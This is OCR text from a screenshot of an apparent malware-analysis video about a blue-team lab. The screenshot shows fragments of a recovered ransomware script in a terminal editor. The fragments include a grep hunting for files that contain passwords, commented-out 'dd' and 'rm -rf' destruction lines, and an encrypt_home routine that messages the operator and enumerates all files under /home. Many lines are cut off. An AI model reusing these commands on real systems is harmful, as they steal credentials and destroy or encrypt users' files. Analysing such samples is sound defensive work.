 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
root@MrRobot: /home/...s_Ransomeware-Script × root@MrRobot: /home/...s_Ransomeware-Script ×
THE HACKER MAN
GNU nano 6.4 Recovered Script File.txt *
done
grep -r '/' -i -e "pass" --include=\*.{txt,sh,py} -l | tr '\n' '\0' >
#dd if=/dev/zero of=/null
#rm -rf /null
}
encrypt_home ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt HOME files started."
done
#grep -r '/home' -e "" -l | xargs -P 10 -I FILE open
grep -r '/home' -e "" --include=\*.* -l | tr '\n' '\
for id in $ID_MSG
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste